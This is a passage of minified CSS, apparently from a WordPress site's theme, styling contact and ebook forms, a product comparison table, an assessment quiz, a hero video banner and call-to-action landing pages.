div.row.rowBreak{margin-bottom:0;margin-top:10px}body.page-template-contact form.wpcf7-form div.row div.left{float:none;width:100%}body.page-template-contact form.wpcf7-form div.row div.left p{text-align:left;margin-bottom:5px}body.page-template-contact form.wpcf7-form div.row div.right{float:none;padding-left:0}body.page-template-assessment-results div.quizWrapper div.answerListing div.itemWrapper div.item img{float:none;margin-bottom:15px;max-width:100%}body.page-template-assessment-results div.quizWrapper div.answerListing div.itemWrapper div.item div.resultsDescription{margin-left:0;clear:both}body.page-template-assessment-quiz div.site-content form#assessmentQuiz input[type="text"],body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.employeeCount div.indicator,body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.employeeCount div.numbers{width:100%}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.step div.inputTypes{width:100%}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.stepIndicator{padding:0 30px}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.customCheckbox{height:auto;min-height:40px}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.customCheckbox input{display:none}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.customCheckbox label{padding-top:0}}#product-table{display:none}@media (min-width: 900px){#product-table{display:table}}@media (min-width: 801px){#product-table thead tr{display:flex;flex-direction:row;width:100%;flex-wrap:nowrap}}#product-table thead tr th{background-color:#0066a4;color:#fff;text-align:center;min-height:80px;padding:13px 0;line-height:1.333;font-size:21px;font-weight:500;vertical-align:middle}@media (min-width: 801px){#product-table thead tr th{align-items:center;justify-content:center;display:flex}#product-table thead tr th:nth-child(1){margin-right:20px;width:calc(30% - 20px)}#product-table thead tr th:nth-child(2){margin-right:20px;width:calc(23% - 20px)}#product-table thead tr th:nth-child(3){margin-right:20px;width:calc(23% - 20px)}#product-table thead tr th:nth-child(3){width:calc(23% - 20px)}#product-table thead tr th:nth-child(4){width:calc(23% - 20px)}}@media (min-width: 801px){#product-table tbody tr{display:flex;flex-direction:row;width:100%;flex-wrap:nowrap}}#product-table tbody tr:last-child td{border-bottom:2px solid #f7f7f7}@media (min-width: 801px){#product-table tbody tr>td{border-left:2px solid #f7f7f7;border-right:2px solid #f7f7f7}#product-table tbody tr>td:nth-child(1){margin-right:20px;width:calc(30% - 20px)}#product-table tbody tr>td:nth-child(2){margin-right:20px;width:calc(23% - 20px)}#product-table tbody tr>td:nth-child(3){margin-right:20px;width:calc(23% - 20px)}#product-table tbody tr>td:nth-child(4){margin-right:20px;width:calc(23% - 20px)}}#product-table tbody tr.grey td{background-color:#fbfbfb;align-items:center;display:flex}#product-table tbody tr.title td{vertical-align:top;padding:17px 20px 6px}@media (max-width: 800px){#product-table tbody tr.title td:before{display:none}}@media (max-width: 800px){#product-table tbody tr.title td:not([data-th="Features"]){display:none}}@media (max-width: 800px){#product-table tbody tr.title [data-th="Features"]{margin-top:25px;font-size:30px;text-align:center;background-color:#0066a4;color:#fff;text-align:center;padding:12px 0;line-height:1.333;font-size:18px;font-weight:500;align-items:center;justify-content:center}#product-table tbody tr.title [data-th="Features"] hr{display:none}}#product-table tbody tr.description td{font-size:16px;line-height:1.7;text-align:center;padding:20px;position:relative}#product-table tbody tr.description td:before{content:'';display:block;width:calc(100% - 40px);height:1px;background-color:#f7f7f7;position:absolute;bottom:0;left:50%;transform:translate(-50%, 0)}#product-table tbody tr td{padding:7px 20px;vertical-align:middle;font-size:14px;line-height:1.7;color:#2b2b2b;align-items:center;display:flex}@media (max-width: 800px){#product-table tbody tr td:before{min-width:40%}}#product-table tbody tr tr:not(.title) td[data-th="Features"]{display:none}#product-table tbody tr hr{height:1px;margin:5px 0 10px}#product-table tbody tr img.aligncenter{margin:0 auto}.product-table-mobile{display:table}@media (min-width: 900px){.product-table-mobile{display:none}}.product-table-mobile th{background-color:#0066a4;color:#fff;text-align:center;min-height:80px;padding:13px 0;line-height:1.333;font-size:21px;font-weight:500;vertical-align:middle}.product-table-mobile tbody tr:last-child td{border-bottom:2px solid #f7f7f7}.product-table-mobile tbody tr:first-child td{width:75%}.product-table-mobile tbody tr.grey td{background-color:#fbfbfb}.product-table-mobile tbody tr.title td{vertical-align:top;padding:17px 20px 6px}.product-table-mobile tbody tr.description td{font-size:16px;line-height:1.7;text-align:center;padding:20px;position:relative}.product-table-mobile tbody tr.description td:before{content:'';display:block;width:calc(100% - 40px);height:1px;background-color:#f7f7f7;position:absolute;bottom:0;left:50%;transform:translate(-50%, 0)}.product-table-mobile tbody tr td{padding:7px 25px;vertical-align:middle;font-size:14px;line-height:1.7;color:#2b2b2b}.product-table-mobile tbody tr hr{height:1px;margin:10px 0px 0px}.product-table-mobile tbody tr img.aligncenter{margin:0 auto}.product-table-mobile .title td{font-size:16px}img.product-table-check{margin-bottom:0px}.page-id-2114 div.leftSidebar div.menu-main-nav-container ul.menu li{display:block}#post-2114 .entry-content,#post-1723 .entry-content{max-width:100% !important}#post-2114 .entry-content p,#post-2114 .entry-content header,#post-2114 .entry-content h1,#post-2114 .entry-content h2,#post-2114 .entry-content h3,#post-2114 .entry-content h4,#post-2114 .entry-content h5,#post-2114 .entry-content h6,#post-2114 .entry-content ul,#post-2114 .entry-content ol,#post-2114 .entry-content figure,#post-2114 .entry-content img,#post-2114 .entry-content blockquote,#post-1723 .entry-content p,#post-1723 .entry-content header,#post-1723 .entry-content h1,#post-1723 .entry-content h2,#post-1723 .entry-content h3,#post-1723 .entry-content h4,#post-1723 .entry-content h5,#post-1723 .entry-content h6,#post-1723 .entry-content ul,#post-1723 .entry-content ol,#post-1723 .entry-content figure,#post-1723 .entry-content img,#post-1723 .entry-content blockquote{max-width:750px}div.tooltipster-base.tooltipster-show{margin-top:-45px}@media (min-width: 1024px){.contact-row{display:flex;margin:0 auto;min-height:210px}}.contact-row .contact-form-block{position:relative;z-index:2;background:right bottom no-repeat url(images/blueCalloutBg.png) #2a7fb3;padding:20px 18px 20px 18px;margin-left:8px;margin-top:-20px}@media (min-width: 1024px){.contact-row .contact-form-block{order:2;width:50%;padding:40px 40px 10px;margin-top:-70px;margin-left:0}}.contact-row .contact-form-block h3{color:#fff;font-size:30px}@media (min-width: 768px){.contact-row .contact-form-block h3{font-size:40px}}.contact-row .contact-form-block .gform_wrapper{margin:22px 0 16px 0;max-width:516px}@media (min-width: 1024px){.contact-row .contact-form-block .gform_wrapper{margin:12px 0 16px 0}}@media (min-width: 1209px){.contact-row .contact-form-block .gform_wrapper{margin:0 0 16px 0}}@media (min-width: 1024px){.contact-row .contact-form-block .gform_wrapper .gform_body ul{max-width:532px}}.contact-row .contact-form-block .gform_wrapper .gform_body ul li{padding-left:0;margin-bottom:15px !important;margin-top:0 !important;height:45px}.contact-row .contact-form-block .gform_wrapper .gform_body ul li:before{display:none}@media (min-width: 641px){.contact-row .contact-form-block .gform_wrapper .gform_body ul li{display:inline-block}}.contact-row .contact-form-block .gform_wrapper .gform_body ul li:last-of-type{margin-bottom:0 !important}.contact-row .contact-form-block .gform_wrapper .gform_body ul li.ghosted .gfield_label{font-size:10px;height:20px;line-height:20px;top:0;left:10px;color:#767676}.contact-row .contact-form-block .gform_wrapper .gform_body ul li .gfield_label{display:block;font-size:14px;height:45px;line-height:45px;margin:0;transition:all .3s ease-in-out;position:absolute;top:0;left:10px;z-index:2;font-weight:500;cursor:text}.contact-row .contact-form-block .gform_wrapper .gform_body ul li .gfield_label .gfield_required{color:#e3373f}.contact-row .contact-form-block .gform_wrapper .gform_body ul li.gfield_error{background-color:inherit;margin-bottom:20px !important;margin-top:20px !important;border-top:none;border-bottom:none;padding-bottom:0;padding-top:0;width:100%;margin-right:15px}@media (min-width: 641px){.contact-row .contact-form-block .gform_wrapper .gform_body ul li.gfield_error{width:242px}}.contact-row .contact-form-block .gform_wrapper .gform_body ul li.gfield_error .gfield_label{margin-top:0}.contact-row .contact-form-block .gform_wrapper .gform_body ul li.gfield_error .ginput_container{margin-top:0}.contact-row .contact-form-block .gform_wrapper .gform_body ul li.gfield_error .validation_message{padding-top:0;padding-left:10px;display:none}.contact-row .contact-form-block .gform_wrapper .gform_body ul li .ginput_container{margin-top:0}@media (min-width: 641px){.contact-row .contact-form-block .gform_wrapper .gform_body ul li .ginput_container{width:242px}}.contact-row .contact-form-block .gform_wrapper .gform_body ul li .ginput_container input{padding:10px 10px 0px !important;height:45px;border:1px solid #2b74a0}@media (min-width: 641px){.contact-row .contact-form-block .gform_wrapper .gform_body ul li .ginput_container input{width:242px}}.contact-row .contact-form-block .gform_wrapper .gform_footer{padding:3px 0 20px;margin:16px 0 32px}@media (min-width: 641px){.contact-row .contact-form-block .gform_wrapper .gform_footer{max-width:calc(100% - 16px)}}@media (min-width: 1024px){.contact-row .contact-form-block .gform_wrapper .gform_footer{max-width:532px}}.contact-row .contact-form-block .gform_wrapper .gform_footer .gform_button{width:120px;background-color:#e3373f;background:linear-gradient(to bottom, #e3373f 77%, #d1333a 100%);float:right;margin:0 0 16px 0;font-size:15px;font-weight:600}@media (min-width: 1209px){.contact-row .contact-form-block .gform_wrapper .gform_footer .gform_button{margin:0 16px 16px 0}}.contact-row .contact-form-block .gform_wrapper .gform_footer .gform_button:hover{background:linear-gradient(to bottom, #e64b53 77%, #d4464c 100%)}.contact-row .contact-form-block .gform_confirmation_wrapper{margin-top:10px;color:#fff}.contact-row .ebook-form h3{font-size:30px;margin-bottom:15px}@media (min-width: 768px){.contact-row .ebook-form h3{font-size:40px}}.contact-row .ebook-form .gform_wrapper{margin:22px 0 16px 0;max-width:516px}@media (min-width: 1024px){.contact-row .ebook-form .gform_wrapper{margin:12px 0 16px 0}}@media (min-width: 1209px){.contact-row .ebook-form .gform_wrapper{margin:0 0 16px 0}}@media (min-width: 1024px){.contact-row .ebook-form .gform_wrapper .gform_body ul{max-width:532px}}.contact-row .ebook-form .gform_wrapper .gform_body ul li{padding-left:0;margin:20px 0;vertical-align:top}.contact-row .ebook-form .gform_wrapper .gform_body ul li:before{display:none}@media (min-width: 641px){.contact-row .ebook-form .gform_wrapper .gform_body ul li{margin:0;display:inline-block}}@media (min-width: 1024px){.contact-row .ebook-form .gform_wrapper .gform_body ul li{margin:20px 0}}@media (min-width: 1209px){.contact-row .ebook-form .gform_wrapper .gform_body ul li{margin:12px 0}}.contact-row .ebook-form .gform_wrapper .gform_body ul li:first-of-type{margin:0 0 20px 0}@media (min-width: 1024px){.contact-row .ebook-form .gform_wrapper .gform_body ul li:first-of-type{margin:0}}@media (min-width: 641px){.contact-row .ebook-form .gform_wrapper .gform_body ul li:nth-of-type(3n),.contact-row .ebook-form .gform_wrapper .gform_body ul li:nth-of-type(4n){margin:0}}.contact-row .ebook-form .gform_wrapper .gform_body ul li:nth-of-type(5n){padding-right:0}@media (min-width: 641px){.contact-row .ebook-form .gform_wrapper .gform_body ul li:nth-of-type(5n){width:calc(50% - 10px) !important}}.contact-row .ebook-form .gform_wrapper .gform_body ul li:last-of-type{margin:0;width:100% !important}@media (min-width: 1024px){.contact-row .ebook-form .gform_wrapper .gform_body ul li:last-of-type{margin:20px 0 0 0}}@media (min-width: 1209px){.contact-row .ebook-form .gform_wrapper .gform_body ul li:last-of-type{margin:0}}.contact-row .ebook-form .gform_wrapper .gform_body ul li:last-of-type li{margin-top:0}.contact-row .ebook-form .gform_wrapper .gform_body ul li.ghosted .gfield_label{font-size:10px;height:20px;line-height:20px;top:0;left:10px;color:#767676}.contact-row .ebook-form .gform_wrapper .gform_body ul li .gfield_label{display:block;font-size:14px;height:45px;line-height:45px;margin:0;transition:all .3s ease-in-out;position:absolute;top:0;left:10px;z-index:2;font-weight:500;cursor:text}.contact-row .ebook-form .gform_wrapper .gform_body ul li .gfield_label .gfield_required{color:#e3373f}.contact-row .contact-form-block .gform_wrapper .gform_body ul li.gfield_error{background-color:inherit;margin-bottom:20px !important;margin-top:20px !important;border-top:none;border-bottom:none;padding-bottom:0;padding-top:0;width:100%;margin-right:15px}@media (min-width: 641px){.contact-row .contact-form-block .gform_wrapper .gform_body ul li.gfield_error{width:242px}}.contact-row .contact-form-block .gform_wrapper .gform_body ul li.gfield_error .gfield_label{margin-top:0}.contact-row .contact-form-block .gform_wrapper .gform_body ul li.gfield_error .ginput_container{margin-top:0}.contact-row .contact-form-block .gform_wrapper .gform_body ul li.gfield_error .validation_message{padding-top:0;padding-left:10px;display:none}.contact-row .ebook-form .gform_wrapper .gform_body ul li .ginput_container{margin-top:0}@media (min-width: 641px){.contact-row .ebook-form .gform_wrapper .gform_body ul li .ginput_container{width:242px}}.contact-row .ebook-form .gform_wrapper .gform_body ul li .ginput_container input{padding:10px 10px 0px !important;height:45px;border:1px solid #2b74a0}@media (min-width: 641px){.contact-row .ebook-form .gform_wrapper .gform_body ul li .ginput_container input{width:242px}}.contact-row .ebook-form .gform_wrapper .gform_footer{padding:3px 0 20px;margin:16px 0 32px}@media (min-width: 641px){.contact-row .ebook-form .gform_wrapper .gform_footer{max-width:calc(100% - 16px)}}@media (min-width: 1024px){.contact-row .ebook-form .gform_wrapper .gform_footer{max-width:532px}}.contact-row .ebook-form .gform_wrapper .gform_footer .gform_button{width:120px;background-color:#e3373f;background:linear-gradient(to bottom, #e3373f 77%, #d1333a 100%);float:right;margin:0 0 16px 0;font-size:15px;font-weight:600}@media (min-width: 1209px){.contact-row .ebook-form .gform_wrapper .gform_footer .gform_button{margin:0 16px 16px 0}}.contact-row .ebook-form .gform_wrapper .gform_footer .gform_button:hover{background:linear-gradient(to bottom, #e64b53 77%, #d4464c 100%)}.contact-row .ebook-form .gform_confirmation_wrapper{margin-top:10px;color:#fff}.contact-row .phone-block{padding:40px 20px 0;text-align:center}@media (min-width: 1024px){.contact-row .phone-block{order:1;width:50%;max-width:675px;padding:0;display:flex;flex-direction:column;margin-left:auto;align-items:center;justify-content:center}}.contact-row .phone-block p{font-size:18px;font-weight:600;color:#004772}.contact-row .phone-block h3 a{color:#e3373f}.hero-video-block{position:relative;height:30vh;overflow:hidden;background:url(images/hero-placeholder.jpg) no-repeat;background-size:cover}@media (min-width: 768px){.hero-video-block{height:80vh;max-height:654px}}.hero-video-block h1,.hero-video-block .h1{font-size:25px;color:white;font-weight:400;line-height:32px}@media (min-width: 768px){.hero-video-block h1,.hero-video-block .h1{font-size:72px;line-height:95px}}.hero-video-block h2,.hero-video-block .h2{font-size:50px;color:white;font-weight:400;line-height:65px}.hero-video-block .content{max-width:1110px;height:100%;margin:auto;position:relative;font-family:Georgia, serif;z-index:2}.hero-video-block .content-wrapper{height:100%;position:relative;text-align:center}.hero-video-block video{display:none;position:absolute;top:50%;left:50%;z-index:1;min-width:100%;min-height:100%;width:auto;height:auto;transform:translate(-50%, -50%)}@media (min-width: 768px){.hero-video-block video{display:block}}.hero-video-block img{width:69px;height:69px}.hero-video-block a{text-decoration:none}.hero-video-block a:hover{text-decoration:underline}.hero-video-block .play-button{cursor:pointer}.hero-video-block .play-button:hover{opacity:0.9}.hero-video-block .vid-text-wrapper-1,.hero-video-block .vid-text-wrapper-2{display:none}@media (min-width: 768px){.hero-video-block .vid-text-wrapper-1,.hero-video-block .vid-text-wrapper-2{display:block}}.hero-video-block .vid-text-wrapper-1,.hero-video-block .vid-text-wrapper-2,.hero-video-block .vid-text-wrapper-3{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%, -50%)}.hero-video-block .vid-text-wrapper-1:hover h1,.hero-video-block .vid-text-wrapper-2:hover h1,.hero-video-block .vid-text-wrapper-3:hover h1{text-decoration:underline}.hero-video-block .vid-text-wrapper-1{max-width:770px;margin:auto}.hero-video-block .vid-text-wrapper-3 a{color:white}@media (min-width: 768px){.hero-video-block .focus-in-expand-fwd-3{-webkit-animation:focus-in-expand-fwd-3 4s linear 0.3s both;animation:focus-in-expand-fwd-3 4s linear 0.3s both}}@-webkit-keyframes focus-in-expand-fwd{0%{letter-spacing:-0.40em;filter:blur(12px);opacity:0}30%{filter:blur(0);opacity:1;letter-spacing:0}90%{opacity:1}100%{letter-spacing:0;opacity:0}}@keyframes focus-in-expand-fwd{0%{letter-spacing:-0.40em;filter:blur(12px);opacity:0}30%{filter:blur(0);opacity:1;letter-spacing:0}90%{opacity:1}100%{letter-spacing:0;opacity:0}}@-webkit-keyframes focus-in-expand-fwd-2{0%{letter-spacing:-0.40em;filter:blur(12px);opacity:0}30%{filter:blur(0);opacity:1;letter-spacing:0}90%{opacity:1}100%{letter-spacing:0;opacity:0}}@keyframes focus-in-expand-fwd-2{0%{letter-spacing:-0.40em;filter:blur(12px);opacity:0}30%{filter:blur(0);opacity:1;letter-spacing:0}90%{opacity:1}100%{letter-spacing:0;opacity:0}}@-webkit-keyframes focus-in-expand-fwd-3{0%{letter-spacing:-0.40em;filter:blur(12px);opacity:0}30%{filter:blur(0);opacity:1;letter-spacing:0}90%{opacity:1}100%{opacity:1}}@keyframes focus-in-expand-fwd-3{0%{letter-spacing:-0.40em;filter:blur(12px);opacity:0}30%{filter:blur(0);opacity:1;letter-spacing:0}90%{opacity:1}100%{opacity:1}}.page-template-cta-landing #masthead,.page-template-cta-landing-alt #masthead,.page-template-cta-confirmation #masthead{padding:20px 0;border-bottom:none;margin-bottom:10px}@media screen and (min-width: 767px){.page-template-cta-landing #masthead,.page-template-cta-landing-alt #masthead,.page-template-cta-confirmation #masthead{margin-bottom:19px}}@media screen and (min-width: 1024px){.page-template-cta-landing #masthead,.page-template-cta-landing-alt #masthead,.page-template-cta-confirmation #masthead{margin-bottom:48px}}.page-template-cta-landing #masthead a.logo,.page-template-cta-landing-alt #masthead a.logo,.page-template-cta-confirmation #masthead a.logo{margin:0 auto;background-size:160px auto;height:28px;width:160px}@media screen and (min-width: 600px){.page-template-cta-landing #masthead a.logo,.page-template-cta-landing-alt #masthead a.logo,.page-template-cta-confirmation #masthead a.logo{background-size:200px auto;height:35px;width:200px}}@media screen and (min-width: 1024px){.page-template-cta-landing #masthead a.logo,.page-template-cta-landing-alt #masthead a.logo,.page-template-cta-confirmation #masthead a.logo{background-size:316px auto;height:49px;width:316px;margin-left:0}}.page-template-cta-landing .container,.page-template-cta-landing-alt .container,.page-template-cta-confirmation .container{padding:0 8px}@media screen and (min-width: 767px){.page-template-cta-landing .container,.page-template-cta-landing-alt .container,.page-template-cta-confirmation .container{padding:0 20px}}.page-template-cta-landing .content-wrapper,.page-template-cta-landing-alt .content-wrapper,.page-template-cta-confirmation .content-wrapper{position:relative;padding-bottom:33px}@media screen and (min-width: 767px){.page-template-cta-landing .content-wrapper,.page-template-cta-landing-alt .content-wrapper,.page-template-cta-confirmation .content-wrapper{margin-top:24px;padding-bottom:55px}}@media screen and (min-width: 1024px){.page-template-cta-landing .content-wrapper,.page-template-cta-landing-alt .content-wrapper,.page-template-cta-confirmation .content-wrapper{margin-top:45px}}.page-template-cta-landing h1,.page-template-cta-landing-alt h1,.page-template-cta-confirmation h1{font-size:30px;line-height:1.2}@media screen and (min-width: 767px){.page-template-cta-landing h1,.page-template-cta-landing-alt h1,.page-template-cta-confirmation h1{font-size:40px}}@media screen and (min-width: 1024px){.page-template-cta-landing h1,.page-template-cta-landing-alt h1,.page-template-cta-confirmation h1{font-size:60px}}.page-template-cta-landing h4,.page-template-cta-landing-alt h4,.page-template-cta-confirmation h4{margin-bottom:15px}@media screen and (min-width: 1024px){.page-template-cta-landing .cta-form-wrapper,.page-template-cta-landing-alt .cta-form-wrapper,.page-template-cta-confirmation .cta-form-wrapper{position:absolute;right:0;width:50%;top:0;padding-left:10px}}.page-template-cta-landing .cta-form-wrapper .contact-row,.page-template-cta-landing-alt .cta-form-wrapper .contact-row,.page-template-cta-confirmation .cta-form-wrapper .contact-row{display:block !important}.page-template-cta-landing .contact-form-block,.page-template-cta-landing .ebook-form,.page-template-cta-landing-alt .contact-form-block,.page-template-cta-landing-alt .ebook-form,.page-template-cta-confirmation .contact-form-block,.page-template-cta-confirmation .ebook-form{padding-bottom:100px;margin-bottom:60px}@media screen and (max-width: 767px){.page-template-cta-landing .contact-form-block,.page-template-cta-landing .ebook-form,.page-template-cta-landing-alt .contact-form-block,.page-template-cta-landing-alt .ebook-form,.page-template-cta-confirmation .contact-form-block,.page-template-cta-confirmation .ebook-form{margin-top:25px;margin-left:10px;width:calc(100% - 10px) !important}}@media screen and (min-width: 768px){.page-template-cta-landing .contact-form-block,.page-template-cta-landing .ebook-form,.page-template-cta-landing-alt .contact-form-block,.page-template-cta-landing-alt .ebook-form,.page-template-cta-confirmation .contact-form-block,.page-template-cta-confirmation .ebook-form{margin-top:0;padding:0;padding:30px 40px 240px;margin-left:20px;width:calc(100% - 20px) !important}}@media screen and (min-width: 1024px){.page-template-cta-landing .contact-form-block,.page-template-cta-landing .ebook-form,.page-template-cta-landing-alt .contact-form-block,.page-template-cta-landing-alt .ebook-form,.page-template-cta-confirmation .contact-form-block,.page-template-cta-confirmation .ebook-form{margin-left:30px;width:calc(100% - 30px) !important}}.page-template-cta-landing .contact-form-block h3,.page-template-cta-landing .ebook-form h3,.page-template-cta-landing-alt .contact-form-block h3,.page-template-cta-landing-alt .ebook-form h3,.page-template-cta-confirmation .contact-form-block h3,.page-template-cta-confirmation .ebook-form h3{line-height:1.2}@media screen and (min-width: 1024px){.page-template-cta-landing .contact-form-block h3,.page-template-cta-landing .ebook-form h3,.page-template-cta-landing-alt .contact-form-block h3,.page-template-cta-landing-alt .ebook-form h3,.page-template-cta-confirmation .contact-form-block h3,.page-template-cta-confirmation .ebook-form h3{margin-bottom:20px !important}}.page-template-cta-landing .ebook-form,.page-template-cta-landing-alt .ebook-form,.page-template-cta-confirmation .ebook-form{padding-bottom:0 !important;margin-bottom:45px;overflow:hidden}.page-template-cta-landing .gform-wrapper,.page-template-cta-landing-alt .gform-wrapper,.page-template-cta-confirmation .gform-wrapper{margin-top:16px}.page-template-cta-landing .contact-row .form .gform_wrapper .gform_body ul li:last-of-type,.page-template-cta-landing-alt .contact-row .form .gform_wrapper .gform_body ul li:last-of-type,.page-template-cta-confirmation .contact-row .form .gform_wrapper .gform_body ul li:last-of-type{font-weight:bold;color:#000}@media screen and (min-width: 641px){.page-template-cta-landing .contact-row .form .gform_wrapper .gform_body ul li:last-of-type,.page-template-cta-landing-alt .contact-row .form .gform_wrapper .gform_body ul li:last-of-type,.page-template-cta-confirmation .contact-row .form .gform_wrapper .gform_body ul li:last-of-type{margin:0 !important;width:100% !important}}@media screen and (min-width: 641px){.page-template-cta-landing .contact-row .form .gform_wrapper .gform_body ul li:last-of-type .ginput_container,.page-template-cta-landing-alt .contact-row .form .gform_wrapper .gform_body ul li:last-of-type .ginput_container,.page-template-cta-confirmation .contact-row .form .gform_wrapper .gform_body ul li:last-of-type .ginput_container{width:100% !important}}.page-template-cta-landing .gfield_checkbox,.page-template-cta-landing-alt .gfield_checkbox,.page-template-cta-confirmation .gfield_checkbox{margin-top:0 !important}.page-template-cta-landing .gfield_checkbox label,.page-template-cta-landing-alt .gfield_checkbox label,.page-template-cta-confirmation .gfield_checkbox label{padding-left:26px !important}.page-template-cta-landing .gfield_checkbox label:after,.page-template-cta-landing-alt .gfield_checkbox label:after,.page-template-cta-confirmation .gfield_checkbox label:after{content:"";background:#fff;border:1px solid #2b74a0;width:16px;height:16px;display:block;position:absolute;left:0;top:3px;border-radius:2px;z-index:0}.page-template-cta-landing .gfield_checkbox label:before,.page-template-cta-landing-alt .gfield_checkbox label:before,.page-template-cta-confirmation .gfield_checkbox label:before{content:"";display:block;position:absolute;width:5px;height:9px;border:solid #e33840;border-width:0 2px 2px 0;left:6px;top:4px;transform:rotate(45deg);opacity:0;z-index:1;transition:all 100ms}.page-template-cta-landing input[type="checkbox"],.page-template-cta-landing-alt input[type="checkbox"],.page-template-cta-confirmation input[type="checkbox"]{opacity:0;outline:none;z-index:100;width:27px;height:27px;top:3px;left:0;position:absolute;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer}.page-template-cta-landing input[type="checkbox"]+label,.page-template-cta-landing-alt input[type="checkbox"]+label,.page-template-cta-confirmation input[type="checkbox"]+label{cursor:pointer}.page-template-cta-landing input[type="checkbox"]:checked+label,.page-template-cta-landing-alt input[type="checkbox"]:checked+label,.page-template-cta-confirmation input[type="checkbox"]:checked+label{font-weight:700 !important}.page-template-cta-landing input[type="checkbox"]:checked+label:before,.page-template-cta-landing-alt input[type="checkbox"]:checked+label:before,.page-template-cta-confirmation input[type="checkbox"]:checked+label:before{opacity:1;top:5px}.page-template-cta-landing .gform_button,.page-template-cta-landing-alt .gform_button,.page-template-cta-confirmation .gform_button{width:auto !important}.page-template-cta-landing .gform_footer,.page-template-cta-landing-alt .gform_footer,.page-template-cta-confirmation .gform_footer{margin:12px 0 32px}@media screen and (min-width: 641px){.page-template-cta-landing .gform_footer,.page-template-cta-landing-alt .gform_footer,.page-template-cta-confirmation .gform_footer{margin-top:-14px !important;margin-right:0 !important;max-width:100% !important}}@media screen and (min-width: 1209px){.page-template-cta-landing .gform_footer .gform_button,.page-template-cta-landing-alt .gform_footer .gform_button,.page-template-cta-confirmation .gform_footer .gform_button{margin-right:0 !important}}.page-template-cta-landing .validation_error,.page-template-cta-landing-alt .validation_error,.page-template-cta-confirmation .validation_error{background:#fff}.page-template-cta-landing .gform_wrapper div.validation_error,.page-template-cta-landing-alt .gform_wrapper div.validation_error,.page-template-cta-confirmation .gform_wrapper div.validation_error{color:#e3373f !important;border-color:#e3373f !important;line-height:1.75em}.page-template-cta-landing .gform_wrapper li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.page-template-cta-landing .gform_wrapper li.gfield_error textarea,.page-template-cta-landing-alt .gform_wrapper li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.page-template-cta-landing-alt .gform_wrapper li.gfield_error textarea,.page-template-cta-confirmation .gform_wrapper li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.page-template-cta-confirmation .gform_wrapper li.gfield_error textarea{border:2px solid #e3373f}@media screen and (min-width: 641px){.page-template-cta-landing li.gfield,.page-template-cta-landing li.gfield_error,.page-template-cta-landing-alt li.gfield,.page-template-cta-landing-alt li.gfield_error,.page-template-cta-confirmation li.gfield,.page-template-cta-confirmation li.gfield_error{margin-bottom:20px !important;margin-top:0 !important}}@media screen and (min-width: 1200px){.page-template-cta-landing li.gfield,.page-template-cta-landing li.gfield_error,.page-template-cta-landing-alt li.gfield,.page-template-cta-landing-alt li.gfield_error,.page-template-cta-confirmation li.gfield,.page-template-cta-confirmation li.gfield_error{padding-right:0 !important}}.page-template-cta-landing li.gfield:before,.page-template-cta-landing li.gfield_error:before,.page-template-cta-landing-alt li.gfield:before,.page-template-cta-landing-alt li.gfield_error:before,.page-template-cta-confirmation li.gfield:before,.page-template-cta-confirmation li.gfield_error:before{display:none}@media screen and (min-width: 641px){.page-template-cta-landing li.gfield:nth-of-type(1),.page-template-cta-landing li.gfield:nth-of-type(3),.page-template-cta-landing li.gfield_error:nth-of-type(1),.page-template-cta-landing li.gfield_error:nth-of-type(3),.page-template-cta-landing-alt li.gfield:nth-of-type(1),.page-template-cta-landing-alt li.gfield:nth-of-type(3),.page-template-cta-landing-alt li.gfield_error:nth-of-type(1),.page-template-cta-landing-alt li.gfield_error:nth-of-type(3),.page-template-cta-confirmation li.gfield:nth-of-type(1),.page-template-cta-confirmation li.gfield:nth-of-type(3),.page-template-cta-confirmation li.gfield_error:nth-of-type(1),.page-template-cta-confirmation li.gfield_error:nth-of-type(3){width:calc(50% - 8px) !important;padding-right:0 !important;margin-right:8px !important}}@media screen and (min-width: 1024px){.page-template-cta-landing li.gfield:nth-of-type(1),.page-template-cta-landing li.gfield:nth-of-type(3),.page-template-cta-landing li.gfield_error:nth-of-type(1),.page-template-cta-landing li.gfield_error:nth-of-type(3),.page-template-cta-landing-alt li.gfield:nth-of-type(1),.page-template-cta-landing-alt li.gfield:nth-of-type(3),.page-template-cta-landing-alt li.gfield_error:nth-of-type(1),.page-template-cta-landing-alt li.gfield_error:nth-of-type(3),.page-template-cta-confirmation li.gfield:nth-of-type(1),.page-template-cta-confirmation li.gfield:nth-of-type(3),.page-template-cta-confirmation li.gfield_error:nth-of-type(1),.page-template-cta-confirmation li.gfield_error:nth-of-type(3){width:calc(50% - 10px) !important;margin-right:10px !important}}@media screen and (min-width: 641px){.page-template-cta-landing li.gfield:nth-of-type(2),.page-template-cta-landing li.gfield:nth-of-type(4),.page-template-cta-landing li.gfield_error:nth-of-type(2),.page-template-cta-landing li.gfield_error:nth-of-type(4),.page-template-cta-landing-alt li.gfield:nth-of-type(2),.page-template-cta-landing-alt li.gfield:nth-of-type(4),.page-template-cta-landing-alt li.gfield_error:nth-of-type(2),.page-template-cta-landing-alt li.gfield_error:nth-of-type(4),.page-template-cta-confirmation li.gfield:nth-of-type(2),.page-template-cta-confirmation li.gfield:nth-of-type(4),.page-template-cta-confirmation li.gfield_error:nth-of-type(2),.page-template-cta-confirmation li.gfield_error:nth-of-type(4){width:calc(50% - 8px) !important;padding-right:0 !important;margin-left:8px !important;margin-right:0 !important}}@media screen and (min-width: 1024px){.page-template-cta-landing li.gfield:nth-of-type(2),.page-template-cta-landing li.gfield:nth-of-type(4),.page-template-cta-landing li.gfield_error:nth-of-type(2),.page-template-cta-landing li.gfield_error:nth-of-type(4),.page-template-cta-landing-alt li.gfield:nth-of-type(2),.page-template-cta-landing-alt li.gfield:nth-of-type(4),.page-template-cta-landing-alt li.gfield_error:nth-of-type(2),.page-template-cta-landing-alt li.gfield_error:nth-of-type(4),.page-template-cta-confirmation li.gfield:nth-of-type(2),.page-template-cta-confirmation li.gfield:nth-of-type(4),.page-template-cta-confirmation 